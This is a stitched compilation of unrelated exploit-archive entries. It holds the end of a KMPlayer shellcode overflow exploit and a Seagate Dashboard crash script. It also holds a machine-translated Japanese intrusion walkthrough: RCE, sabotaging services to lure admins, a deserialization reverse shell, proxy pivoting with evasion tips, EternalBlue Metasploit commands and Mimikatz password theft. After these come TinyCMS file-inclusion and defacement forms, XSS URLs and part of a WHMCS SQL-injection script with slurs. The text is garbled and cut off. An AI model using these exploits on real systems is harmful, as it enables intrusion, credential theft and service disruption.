"\x75\x34\x4a\x42\x69\x6c\x39\x58\x31\x72\x79\x70\x4d\x30\x39"
"\x70\x53\x30\x75\x39\x67\x75\x4e\x51\x35\x70\x62\x44\x52\x6b"
"\x70\x50\x6e\x50\x52\x6b\x52\x32\x4c\x4c\x54\x4b\x72\x32\x4b"
"\x64\x42\x6b\x52\x52\x4d\x58\x5a\x6f\x38\x37\x6f\x5a\x6c\x66"
"\x4c\x71\x59\x6f\x36\x4c\x4d\x6c\x30\x61\x51\x6c\x4a\x62\x6c"
"\x6c\x6f\x30\x69\x31\x78\x4f\x4a\x6d\x59\x71\x77\x57\x67\x72"
"\x4b\x42\x70\x52\x6e\x77\x62\x6b\x6e\x72\x6a\x70\x32\x6b\x6e"
"\x6a\x6d\x6c\x74\x4b\x30\x4c\x5a\x71\x32\x58\x49\x53\x70\x48"
"\x6d\x31\x57\x61\x4e\x71\x44\x4b\x61\x49\x6d\x50\x6a\x61\x4a"
"\x33\x72\x6b\x71\x39\x6e\x38\x58\x63\x6d\x6a\x70\x49\x62\x6b"
"\x6c\x74\x74\x4b\x4d\x31\x58\x56\x4d\x61\x69\x6f\x54\x6c\x76"
"\x61\x78\x4f\x7a\x6d\x69\x71\x47\x57\x4f\x48\x57\x70\x43\x45"
"\x58\x76\x5a\x63\x61\x6d\x59\x68\x6f\x4b\x61\x6d\x6c\x64\x33"
"\x45\x57\x74\x30\x58\x54\x4b\x30\x58\x6d\x54\x69\x71\x37\x63"
"\x70\x66\x44\x4b\x4c\x4c\x70\x4b\x34\x4b\x6f\x68\x4d\x4c\x59"
"\x71\x68\x53\x64\x4b\x6c\x44\x44\x4b\x5a\x61\x78\x50\x73\x59"
"\x51\x34\x6c\x64\x6e\x44\x61\x4b\x4f\x6b\x43\x31\x4f\x69\x31"
"\x4a\x70\x51\x49\x6f\x49\x50\x71\x4f\x61\x4f\x70\x5a\x72\x6b"
"\x6c\x52\x48\x6b\x64\x4d\x51\x4d\x72\x48\x6c\x73\x70\x32\x49"
"\x70\x49\x70\x33\x38\x43\x47\x52\x53\x4d\x62\x71\x4f\x4e\x74"
"\x70\x68\x50\x4c\x44\x37\x6c\x66\x6c\x47\x39\x6f\x47\x65\x37"
"\x48\x42\x70\x6a\x61\x4d\x30\x39\x70\x4d\x59\x37\x54\x42\x34"
"\x30\x50\x33\x38\x4b\x79\x35\x30\x42\x4b\x59\x70\x4b\x4f\x46"
"\x75\x31\x5a\x39\x78\x30\x59\x30\x50\x37\x72\x39\x6d\x31\x30"
"\x42\x30\x4d\x70\x72\x30\x61\x58\x38\x6a\x4c\x4f\x57\x6f\x77"
"\x70\x79\x6f\x66\x75\x56\x37\x53\x38\x6b\x52\x39\x70\x79\x71"
"\x4e\x6d\x61\x79\x67\x76\x62\x4a\x4a\x70\x52\x36\x6e\x77\x51"
"\x58\x57\x52\x59\x4b\x70\x37\x62\x47\x49\x6f\x38\x55\x72\x37"
"\x42\x48\x74\x77\x69\x59\x4f\x48\x69\x6f\x69\x6f\x76\x75\x6f"
"\x67\x63\x38\x52\x54\x5a\x4c\x4f\x4b\x68\x61\x79\x6f\x68\x55"
"\x31\x47\x46\x37\x62\x48\x54\x35\x72\x4e\x6e\x6d\x50\x61\x69"
"\x6f\x77\x65\x63\x38\x62\x43\x62\x4d\x42\x44\x6d\x30\x75\x39"
"\x58\x63\x32\x37\x6e\x77\x50\x57\x50\x31\x6a\x56\x71\x5a\x6e"
"\x32\x32\x39\x51\x46\x59\x52\x49\x6d\x52\x46\x38\x47\x70\x44"
"\x4f\x34\x4f\x4c\x4d\x31\x6b\x51\x74\x4d\x6e\x64\x6f\x34\x6c"
"\x50\x76\x66\x6b\x50\x6e\x64\x51\x44\x32\x30\x50\x56\x71\x46"
"\x6e\x76\x4f\x56\x70\x56\x50\x4e\x62\x36\x6f\x66\x70\x53\x71"
"\x46\x51\x58\x54\x39\x46\x6c\x6d\x6f\x31\x76\x4b\x4f\x79\x45"
"\x34\x49\x59\x50\x50\x4e\x6f\x66\x50\x46\x4b\x4f\x30\x30\x63"
"\x38\x6c\x48\x54\x47\x6d\x4d\x33\x30\x39\x6f\x66\x75\x75\x6b"
"\x68\x70\x37\x45\x44\x62\x30\x56\x53\x38\x54\x66\x74\x55\x65"
"\x6d\x53\x6d\x4b\x4f\x79\x45\x6d\x6c\x59\x76\x43\x4c\x6a\x6a"
"\x35\x30\x4b\x4b\x59\x50\x70\x75\x6b\x55\x55\x6b\x30\x47\x7a"
"\x73\x33\x42\x50\x6f\x30\x6a\x59\x70\x32\x33\x6b\x4f\x79\x45"
"\x41\x41")
buffer += shellcode + "\x71" * (1534 - len(shellcode))
open("KMPlayer.txt", "wb").write(buffer)
#!/usr/bin/env python
# Exploit Title: Crash PoC Seagate Dashboard 4.0.21.0
# Date: 2015-06-20
# Exploit Author: HexTitan
# Vendor Homepage: http://www.seagate.com/
# Software Link: http://www.seagate.com/support/downloads/item/seagate-dashboard-windows-master-dl/
# Version: 4.0.21.0
# Tested on: Windows 8.1 32bit
#
#Description:
#
#The dasboard tool is part of the Seagate software solution for storage. The Dashboard.exe process opens a random port in the 5000-6000 range on each launch.
#
#PoC:
#
#The attached Python script will send 3100 A's to the target port. This will cause a crash in the Dashboard.exe process.
#
#
#Solution:
#
#Until a fix is available, firewall the Dashboard.exe process.
import socket
import sys
import os
target = '[ip]'
port = [port]
buffer = 'A'*3100
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect = s.connect((target, port))
print '[*] Connected to ' + target
except:
print '[-] Unable to connect to ' + target
sys.exit(0)
s.send(buffer)
print '[!] Malformed request sent\n'
s.close()
0x01はじめに
エンタープライズがTencent CloudやAlibaba Cloudなどのパブリッククラウドにビジネスを置いている場合、エンタープライズのイントラネットに接続されていません。これは論理的分離に相当します(非物理的分離)。エンタープライズの情報セキュリティが比較的優れており、VPNアドレスまたはルーターまたはファイアウォールサービスを公開しない場合、情報を収集する際にエンタープライズのイントラネットが使用するパブリックネットワークアドレスを正確に見つけることは困難です。現時点では、イントラネットを貫通することは比較的困難です。
パブリッククラウドから浸透、ローミングのためにイントラネットに実際の浸透プロセスを紹介します。
0x02アーリーハンド
クラウドサーバーを取得する方法はこの記事の焦点ではないため、詳細に紹介するのではなく、アイデアを簡単に紹介するだけです。
会社名によると、Baiduで直接、公式のWebサイトの住所を発見してください。公式ウェブサイトの住所によると、情報収集の波が実行されました。
このサイトは、TencentクラウドホストであるCDNを使用し、IPが変更され、実際のIPを検出できないことがわかりました。コマンド実行の脆弱性があることがわかりました。直接RCEし、サーバーの権限を取得します。最初にIPアドレスを見てください
 は、イントラネットアドレスが表示されていることを発見しました。現時点では、実際のIPを確認しますが、これはその後のイントラネットの浸透には役に立たない。
は、イントラネットアドレスが表示されていることを発見しました。現時点では、実際のIPを確認しますが、これはその後のイントラネットの浸透には役に立たない。
 のみ、それがテンセントクラウドであり、ホストがイントラネットにないことがわかりました。
のみ、それがテンセントクラウドであり、ホストがイントラネットにないことがわかりました。
0x03イントラネットを押す方法を見つけましょう
現時点では、会社のオフィスネットワークの外部ネットワークIPを取得する必要があります。この外部ネットワークIPは、ファイアウォールまたはルーターのいずれかです。それを手に入れる方法は?私は解決策を思いつきました。一般に、クラウドホスト、運用、メンテナンス担当者は、SSHを通じてそれらを管理します。一般的に、労働時間中に、彼らは接続し、この時点で会社の実際のパブリックネットワークIPを取得します。
ちょっとしたトリックを教えてください。それが小さな会社の場合、10日間または半月の間、運用とメンテナンスが接続されない場合があります。現時点では、「小さなダメージ」を行い、操作とメンテナンスをオンラインで強制することができます。
たとえば、Webサービスなどを閉じるときは、2つのポイントに注意を払ってください。操作とメンテナンスによってハッキングされていることがわからないように、あまり行動しないでください。もちろん、事前にアクセス許可を維持できるので、ここでは紹介しません。 「承認」がない場合は、周りを台無しにしないでください。承認がない場合は、周りを台無しにしないでください。許可がない場合は、周りを台無しにしないでください。そうしないと、無料の食事をするために局に行きます。なぜ違法なことができないのですか?ハハ。操作とメンテナンスがオンラインであるかどうかを見てみましょう:[root@vm-0-13-centos〜] #netstat -lantp | GREPは を確立しました。SSHDプロセスに焦点を当てています。この以前のパブリックネットワークIPは、運用とメンテナンスが配置されている会社のパブリックネットワークIPです。私はそれらのうちの2つをここで見つけました。
を確立しました。SSHDプロセスに焦点を当てています。この以前のパブリックネットワークIPは、運用とメンテナンスが配置されている会社のパブリックネットワークIPです。私はそれらのうちの2つをここで見つけました。
0x04上記のIPの浸透
同じ退屈なものの波を取り、情報を収集しましょう。 Shiroが発行したシリアル化の脆弱性が発見され、シェルが直接反発されました。
 が直接入りました:
が直接入りました: イントラネットアドレスを見てください:イントラネットアドレスは10.10.10.187
イントラネットアドレスを見てください:イントラネットアドレスは10.10.10.187 
0x05幸せなイントラネットローミング
FRP+プロキシファイアエージェントが構築されています。ここで詳細に構築する方法を紹介しません。自分でグーグルで検索できます。とても簡単です。 Socks5プロキシになり、AVトラフィックの検出を避けるために暗号化することが最善です。また、プロキシのパスワードを追加して、「他の人」が使用されないようにするのが最善です。ここでFRPの変更されたバージョンを使用して、構成ファイルをリモートでロードする方法を使用して、少し回避し、トレーサビリティの難易度を少し増やしました。
 エージェントが構築されました。次に、イントラネットをスキャンして確認してください:
エージェントが構築されました。次に、イントラネットをスキャンして確認してください: には古典的なMS17-010の脆弱性がありますが、実際、他の多くの脆弱性が見つかりました。最善のMS17-010を迅速に開始しましょう。これはWindows Serverであり、優れた利用値を持っています。それを使用した後、サーバーを使用して別のエージェントのレイヤーになります。 RDPでさえ、戦闘とシャトルをすぐに終わらせることができます。
には古典的なMS17-010の脆弱性がありますが、実際、他の多くの脆弱性が見つかりました。最善のMS17-010を迅速に開始しましょう。これはWindows Serverであり、優れた利用値を持っています。それを使用した後、サーバーを使用して別のエージェントのレイヤーになります。 RDPでさえ、戦闘とシャトルをすぐに終わらせることができます。 私のMSFはパブリックネットワークです。プロキシチャインを使用して、プロキシと攻撃を直接使用しています。
私のMSFはパブリックネットワークです。プロキシチャインを使用して、プロキシと攻撃を直接使用しています。
攻撃を開始する:さらに数回実行します。 攻撃は成功しました(この写真は後で追加され、情報は一貫性がないかもしれませんが、原則は同じです)。
攻撃は成功しました(この写真は後で追加され、情報は一貫性がないかもしれませんが、原則は同じです)。
権限がシステムの最も高い許可であることを確認しましょう。そうすれば、電力の上昇を排除できます。
 ミミカッツを使用してパスワードをつかむ:
ミミカッツを使用してパスワードをつかむ: 管理者のパスワードを取得し、3389を開いていることを見つけ、プロキシ
管理者のパスワードを取得し、3389を開いていることを見つけ、プロキシ
 を介してプロキシ
を介してプロキシ は、現地の認証を使用できます。
は、現地の認証を使用できます。
 Qunhui NASも発見されました
Qunhui NASも発見されました
 3 vcenters、非常に多くの仮想マシンがあります。私はそれを簡単に見て、何百もいました。すべてを引き継ぐことができます
3 vcenters、非常に多くの仮想マシンがあります。私はそれを簡単に見て、何百もいました。すべてを引き継ぐことができます
0x06要約
1。ターゲット会社の名前を検索し、会社の公式ウェブサイトの住所を照会し、情報を収集することにより。送信メッセージの対応するIPにはCDNサービスが含まれており、会社の実際の住所は取得できません。会社のサブドメイン名にリモートコマンド実行の脆弱性があるため、サーバーの許可が取得されます。 2。アイスサソリを介したリモート接続とコマンドを実行して、IPアドレス(ifconfig)を照会します。 IPアドレスはすべてイントラネットアドレスとパブリックネットワークアドレスであることがわかります。パブリックネットワークアドレスを照会しますが、それでもTencent Cloud IP3です。ターゲット企業の出口パブリックネットワークアドレスを取得する必要があります。ここでは、ターゲットサイトがWebサービスのダウンタイムと異常を実行できるようにすることができます(サービスの閉鎖や異常なWebサービストラフィックの原因など)、操作およびメンテナンス担当者がFortress Machineにログインし、Tencent CloudホストにログインしてWebサービスを表示します。 4。この時点で、ネットワーク接続を確認し、ターゲット企業のエクスポートパブリックネットワークアドレスNetStat -LANTP | GREPは確立されています5。 Through information collection, you will find that the target company's public IP port is out of a certain port, and there is a shiro deserialization vulnerability 6. Run the command to view the IP address, and find that the target is the intranet address :10.10.10.187, and test whether it is connected to the external network ping. www.baidu.com10。 Socks5プロキシは、FRP+プロキシフィーターまたはプロキシチェインを介して実行されます。ここでは、FRPのパスワードと単純な暗号化を設定する必要があります。 12。Proxifierを介してFSCANをロードして、ターゲットイントラネットをスキャンし、10.10.10.105にMS17-01013があることを見つけます。プロキシチャインを介してMSFをロードして実行し、MS17-010モジュールを使用して攻撃し、MimikatzはMSFUSE Exploit/Windows/SMB/MS17_010_ETERNALBLUEMSFSET RHOSTS 10.10.10.10.10.105MSFRUNMETERPTERGETUID //を取得します。 mimikatzmeterpretercreds_wdigest //ハッシュ値14を取得します。管理者のパスワードを取得し、3389を開いたことがわかりました。プロキシファイヤーSocks5プロキシに直接移動してリモートデスクトップ15にログインしました。システムに入ると、仮想マシンがあることがわかりました。仮想マシンでローカル認証が使用されました。仮想マシンにログインした後、私はそれがQunhui NAS16であることがわかりました。 Qunhui NasにはVMwareがあります。 vSphere、3つのvcentersオリジナルリンクがあります: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=22474929554Idx=1Sn=412BBB64E880E6F6F63BA3AE05B2129EB0CHKSM=CFA5414 9F8D2C85F3145E011EDF2EC5B05B2D0614B0408D48D48EA8DAA03087037228502C1686SCENE=178CUR_ALBUM_ID=1553386251775492092098#RD
source: https://www.securityfocus.com/bid/53761/info
TinyCMS is prone to multiple local file-include vulnerabilities and an arbitrary-file-upload vulnerability.
An attacker can exploit these issues to upload arbitrary files onto the web server, execute arbitrary local files within the context of the web server, and obtain sensitive information.
TinyCMS 1.3 is vulnerable; other versions may also be affected.
<form action='http://www.example.com/admin/admin.php?view=admin&do=../../../../[ LFI ]%00' method='post'>
<input type='submit' value='Get/Include Local File'>
</form>
source: https://www.securityfocus.com/bid/53761/info
TinyCMS is prone to multiple local file-include vulnerabilities and an arbitrary-file-upload vulnerability.
An attacker can exploit these issues to upload arbitrary files onto the web server, execute arbitrary local files within the context of the web server, and obtain sensitive information.
TinyCMS 1.3 is vulnerable; other versions may also be affected.
<form action='http://www.example.com/index.php?page=../../../../../[ LFI ]%00' method='post'>
<input type='submit' value='Get/Include Local File'>
</form>
source: https://www.securityfocus.com/bid/53761/info
TinyCMS is prone to multiple local file-include vulnerabilities and an arbitrary-file-upload vulnerability.
An attacker can exploit these issues to upload arbitrary files onto the web server, execute arbitrary local files within the context of the web server, and obtain sensitive information.
TinyCMS 1.3 is vulnerable; other versions may also be affected.
<form action='http://www.example.com/inc/functions.php?view=admin&do=pages&create=new&save=1' method='post'>
<strong>Page Title :</strong>
<input type="text" name="title" size="50" value='Happy Milw0rm 1337day !'>
<textarea id="elm1" name="page">
<center>
<h1> HaCked By KedAns-Dz </h1>
<h2> Happy Milw0rm 1337-Day All Hax0rS ^.^ </h2>
<h3> Greetings t0 KeyStr0ke + JF and All 0ld School ( The Milw0rm ) </h3>
</center>
</textarea>
<input type='submit' value='Upload Page'>
</form>
source: https://www.securityfocus.com/bid/53759/info
VoipNow Professional is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may help the attacker steal cookie-based authentication credentials and launch other attacks.
VoipNow Professional 2.5.3 is vulnerable; other versions may also be vulnerable.
http://www.example.com/index.php?nsextt=[xss]
source: https://www.securityfocus.com/bid/53740/info
WHMCS is prone to a cross-site scripting vulnerability and multiple HTML-parameter-pollution vulnerabilities because it fails to properly sanitize user-supplied input.
Attacker-supplied HTML and script code would run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials, control how the page is rendered to the user, and override existing hard-coded HTTP parameters which compromises the application.
WHMCS 5.0 is vulnerable; other versions may also be affected.
http://www.example.com/knowledgebase.php?action = [XSS]
source: https://www.securityfocus.com/bid/53740/info
WHMCS is prone to a cross-site scripting vulnerability and multiple HTML-parameter-pollution vulnerabilities because it fails to properly sanitize user-supplied input.
Attacker-supplied HTML and script code would run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials, control how the page is rendered to the user, and override existing hard-coded HTTP parameters which compromises the application.
WHMCS 5.0 is vulnerable; other versions may also be affected.
http://www.example.com/cart.php?a=add&domain=transfer&n913620=v992636
http://www.example.com/domainchecker.php?search=bulkregister&n946774=v992350
http://www.example.com/cart.php?currency=2&gid=1&n972751=v976696
source: https://www.securityfocus.com/bid/53711/info
WHMCS (WHM Complete Solution) is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
########################################
# First found around September 2011~
# Kept 0day because killing bugs is cruise control for gay.
# Author: dx7r
# fuck off.
# if you use this now, you're a moron. lots of love.
#######################################
import urllib2
import urllib
import os
def regglobcheck():
regglob1 = urllib2.Request('http://127.0.0.1/whmcs/whmcs_v451/whmcs/modules/gateways/boleto/boleto_bb.php?dadosboleto[identificacao]=test')
regglob2 = urllib2.urlopen(regglob1)
regglob3 = regglob2.read().count('test')
if regglob3 == 0:
rgen = 0
print " [+] Register Globals not enabled, no sqli on this whmcs install"
elif regglob3 >= 1:
rgen = 1
print " [+] Register Globals enabled, own it."
regglobcheck()




